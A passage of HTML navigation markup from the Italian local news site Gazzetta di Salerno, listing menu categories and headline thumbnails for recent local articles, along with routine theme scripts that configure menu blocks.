Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14898";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2867";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5996";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
